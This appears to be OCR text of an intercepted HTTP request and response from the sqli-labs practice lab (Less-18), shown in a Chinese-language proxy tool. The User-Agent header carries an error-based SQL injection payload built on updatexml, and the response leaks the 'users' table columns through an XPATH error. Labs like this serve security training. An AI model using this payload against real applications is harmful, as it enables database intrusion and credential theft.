 请求
Inspecto
美化 Raw Hex
\n
Request at
1 POST /Less-18/ HTTP/1.1
2 Host: 8.137.60.154:8082
3 User-Agent: 1'and updatexml(1,concat(0x3a,(select group_concat(column_name)from information_schema.columns where table_schema=database() and table_name="users"),0x3a),1) and 1='#
Request qu
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
Request bo
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://8.137.60.154:8082
Request co
0 Connection: keep-alive
1 Referer: http://8.137.60.154:8082/Less-18/
2 Cookie: X_CACHE_KEY=18b8d5e68c691a237ceb5842f0a3b017
请求头
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 uname=admin&passwd=admin&submit=Submit
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
Submit
Your IP ADDRESS is: 39.144.137.57
Your User Agent is: 1'and updatexml(1,concat(0x3a,(select group_concat(column_name)from information_schema.columns where table_schema=database() and
table_name="users"),0x3a),1) and 1='#
XPATH syntax error: ':id,username,password:'